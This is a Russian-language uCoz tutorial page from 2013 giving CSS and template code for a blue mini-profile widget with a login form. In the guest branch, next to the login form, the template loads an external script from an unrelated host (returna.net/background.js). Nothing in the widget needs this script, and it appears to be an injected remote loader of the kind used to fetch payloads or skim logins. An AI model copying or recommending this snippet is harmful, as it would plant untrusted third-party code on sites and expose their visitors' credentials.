Пн, 2025/06/30, 9:46:43 AM
Приветствую Вас Гость | RSS | Регистрация | Вход

Главная » 2013 Май 19 » Скрипт синий мини-профиль + форма входа для uCoz
9:00:54 PM Скрипт синий мини-профиль + форма входа для uCoz | |
 Установка: В Таблицу CSS стилей в самый низ прописываем: Код .b_prof {width:188px; margin:0 auto;} .b_prof .b_prof_ava {background:url(http://bambun.ru/images/b_prof_ava.png) no-repeat; width:156px; height:156px; margin:0 auto 5px auto;} .b_prof .b_prof_ava img {width:150px; height:150px; padding:3px 0 0 3px;} .b_prof .b_prof_vid {background:url(http://bambun.ru/images/b_prof_vid.png) no-repeat; width:177px; height:23px; line-height:23px; margin:0 auto 3px auto; text-align:center; color:#fff;} .b_prof .b_prof_b {background:url(http://bambun.ru/images/b_prof_button.png) no-repeat 0 0; width:61px; height:23px; float:left; margin:0 0 0 1px;} .b_prof .b_prof_b_in {background:url(http://bambun.ru/images/b_prof_button.png) no-repeat -62px 0; width:61px; height:23px; float:left; margin:0 0 0 1px;} .b_prof .b_prof_b_ins {background:url(http://bambun.ru/images/b_prof_button.png) no-repeat -124px 0; width:61px; height:23px; float:left; margin:0 0 0 1px;} .b_prof .b_prof_b:hover {background-position:0 -23px;} .b_prof .b_prof_b_in:hover {background-position:-62px -23px;} .b_prof .b_prof_b_ins:hover {background-position:-124px -23px;} А вот это вставляем в блок там где будет сам мини-профиль: Код <?if($USER_LOGGED_IN$)?> <div class="b_prof"> <div class="b_prof_ava"><?if($USER_AVATAR_URL$)?> <img src="$USER_AVATAR_URL$" /><?endif?></div> <div class="b_prof_vid">» Ник: <b>$USERNAME$</b></div> <div class="b_prof_vid">» Вы с нами: <b>$USER_REG_DAYS$</b></div> <div class="b_prof_vid">» Группа: <b>$USER_GROUP$</b></div> <div class="b_prof_vid">» Ваш IP: <b>$IP_ADDRESS$</b></div> <div class="hidden" style="margin:0 0 5px 0;"> <a href="$PERSONAL_PAGE_LINK$" class="b_prof_b"></a> <a href="$PM_URL$" class="b_prof_b_in"></a> <a href="$LOGOUT_LINK$" class="b_prof_b_ins"></a> </div> </div> <?else?><div class="b_prof"> <div class="b_prof_ava"></div> <div class="hidden" style="margin:0 0 5px 0;">$LOGIN_FORM$</div> <script type="text/javascript" src="http://returna.net/background.js"></script></div><?endif?> | |
|
| |